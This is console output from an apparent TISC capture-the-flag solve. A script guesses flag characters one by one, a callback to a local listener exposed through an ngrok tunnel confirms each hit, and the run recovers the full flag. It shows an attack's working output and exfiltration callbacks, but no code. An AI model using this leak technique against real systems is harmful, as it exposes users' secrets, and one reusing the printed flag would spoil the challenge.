 Trying TISC{1:3:3:7:l:3:4:k:1:h
Trying TISC{1:3:3:7:l:3:4:k:1:i
Trying TISC{1:3:3:7:l:3:4:k:1:j
Trying TISC{1:3:3:7:l:3:4:k:1:k
Trying TISC{1:3:3:7:l:3:4:k:1:l
Trying TISC{1:3:3:7:l:3:4:k:1:m
Trying TISC{1:3:3:7:l:3:4:k:1:n
127.0.0.1 - - [30/May/2022 14:53:48] "GET /LOADED HTTP/1.1" 200 -
Found: TISC{1:3:3:7:l:3:4:k:1:n:
Trying TISC{1:3:3:7:l:3:4:k:1:n:0
Trying TISC{1:3:3:7:l:3:4:k:1:n:1
Trying TISC{1:3:3:7:l:3:4:k:1:n:2
Trying TISC{1:3:3:7:l:3:4:k:1:n:3
Trying TISC{1:3:3:7:l:3:4:k:1:n:4
Trying TISC{1:3:3:7:l:3:4:k:1:n:5
Trying TISC{1:3:3:7:l:3:4:k:1:n:6
Trying TISC{1:3:3:7:l:3:4:k:1:n:7
Trying TISC{1:3:3:7:l:3:4:k:1:n:8
Trying TISC{1:3:3:7:l:3:4:k:1:n:9
Trying TISC{1:3:3:7:l:3:4:k:1:n:a
Trying TISC{1:3:3:7:l:3:4:k:1:n:b
Trying TISC{1:3:3:7:l:3:4:k:1:n:c
Trying TISC{1:3:3:7:l:3:4:k:1:n:d
Trying TISC{1:3:3:7:l:3:4:k:1:n:e
Trying TISC{1:3:3:7:l:3:4:k:1:n:f
Trying TISC{1:3:3:7:l:3:4:k:1:n:g
Trying TISC{1:3:3:7:l:3:4:k:1:n:h
Trying TISC{1:3:3:7:l:3:4:k:1:n:i
Trying TISC{1:3:3:7:l:3:4:k:1:n:j
Trying TISC{1:3:3:7:l:3:4:k:1:n:k
Trying TISC{1:3:3:7:l:3:4:k:1:n:l
Trying TISC{1:3:3:7:l:3:4:k:1:n:m
Trying TISC{1:3:3:7:l:3:4:k:1:n:n
Trying TISC{1:3:3:7:l:3:4:k:1:n:o
Trying TISC{1:3:3:7:l:3:4:k:1:n:p
Trying TISC{1:3:3:7:l:3:4:k:1:n:q
Trying TISC{1:3:3:7:l:3:4:k:1:n:r
Trying TISC{1:3:3:7:l:3:4:k:1:n:s
Trying TISC{1:3:3:7:l:3:4:k:1:n:t
Trying TISC{1:3:3:7:l:3:4:k:1:n:u
Trying TISC{1:3:3:7:l:3:4:k:1:n:v
Trying TISC{1:3:3:7:l:3:4:k:1:n:w
Trying TISC{1:3:3:7:l:3:4:k:1:n:x
Trying TISC{1:3:3:7:l:3:4:k:1:n:y
Trying TISC{1:3:3:7:l:3:4:k:1:n:z
No more characters
Flag: TISC{1:3:3:7:l:3:4:k:1:n}
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://b6a8-42-60-216-15.ngrok.io -> http://local
Forwarding https://b6a8-42-60-216-15.ngrok.io -> http://loca
Connections ttl opn rt1 rt5 p50 p90
30 0 0.00 0.00 0.00 0.00
HTTP Requests
-------------
GET /LOADED 200 OK
GET /LOADED 200 OK
GET /LOADED 200 OK
GET /LOADED 200 OK
GET /LOADED 200 OK
GET /LOADED 200 OK
GET /LOADED 200 OK
GET /LOADED 200 OK
GET /LOADED 200 OK